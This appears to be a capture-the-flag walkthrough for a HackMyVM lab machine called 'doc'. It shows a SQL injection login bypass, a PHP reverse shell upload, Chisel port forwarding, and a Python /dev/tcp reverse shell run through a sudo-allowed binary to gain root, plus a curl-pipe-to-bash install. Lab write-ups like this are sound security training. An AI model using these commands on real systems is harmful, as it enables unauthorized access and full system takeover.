When starting the machine, it displays its IP address.

IP address of the victim machine
We perform a scan using the NMAP tool to see which ports the target machine has open.
nmap -sCV -n -Pn 192.168.18.189 -oN target

Port scanning with NMAP
And we observe that only port 80 is open. We access the website hosted on the target machine and observe the following:

We click the ‘Login’ link, but it doesn’t load since our machine can’t resolve the domain.
Domain doc.hmv
We need to add the domain doc.hmv to the /etc/hosts file, mapping it to the IP address of the target machine.
sudo nano /etc/hosts

Domain with its IP in /etc/hosts
And we access it again.
I experienced a bit and was able to access it through a SQL injection in the following way.
' or 1=1-- -

SQL Injection
And we successfully gain access without any issues.

I now decide to run a directory enumeration with Wfuzz to check for any directories that might be useful.
wfuzz -c -u http://doc.hmv/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404,200

Result after enumerating directories
The directory /uploads could be useful if we can upload files. I search, and indeed, we can.

So, we are going to download a PHP script that, when the file is uploaded, will send us a Reverse Shell, allowing us to access the machine.
wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
tar -xf php-reverse-shell-1.0.tar.gz
We modify the information as instructed, and we are good to go.
For example, I am going to upload the file to the following location:

If it doesn’t work there, try uploading it in other locations.
And with that, we have successfully gained access to the target machine.

I set up the TTY and enumerate the users on the machine.
grep /bin/bash /etc/passwd

There are two users: bella and root.
Privilege escalation to Bella
While browsing the directories, I found a PHP file named initialize.php that contains Bella’s password.

We gain access to the Bella user account and obtain the user flag.

Privilege escalation to Root
If we run sudo -l, we can see the following.

We are able to execute the doc binary with root privileges. Inspecting its strings reveals that, when executed, the binary starts a server on port 7890.
strings /usr/bin/doc

We see that it creates a web server.

Since we can’t access it directly through the browser, let’s set up Port Forwarding to forward port 7890 from the target machine to port 7890 on our local machine. We will use Chisel for this.
curl https://i.jpillora.com/chisel! | bash
And we also transfer the binary to the victim machine.
Local machine:
Victim machine:

And we grant it execute permissions.
chmod +x chisel
Then we run Chisel with the following commands to set up Port Forwarding.
Local machine:
sudo chisel server --reverse -p 4444

Victim machine:
./chisel client 192.168.18.100:4444 R:7890:127.0.0.1:7890 &

Now that the server is running, accessing 127.0.0.1:7890 on our local machine should display the hosted webpage.

The web interface shows a list of Python modules and directories related to the Python environment, rather than individual .py files. It displays built-in modules and folders like /tmp and /usr/lib/python3.9, without showing file extensions. To verify this, I will create a Python file named abcd.py in Bella’s /home directory to see if it appears in the listing.


Now, the file appears as expected. Next, we will proceed to send a reverse shell with root privileges.
First, we will create a file that I will call reverse.py with the following content:
import os
os.system("bash -c 'bash -i >& /dev/tcp/192.168.18.100/7777 0>&1'")

Python Reverse Shell code
Then we run the doc binary as root:
sudo doc

We set up a listener on port 7777 on our local machine to receive the Reverse Shell.
nc -lvnp 7777
And now we access the web and click on the file we created (reverse.py).

Now that we have received the Reverse Shell and are the root user, we can obtain the root flag.
And the machine is completely hacked.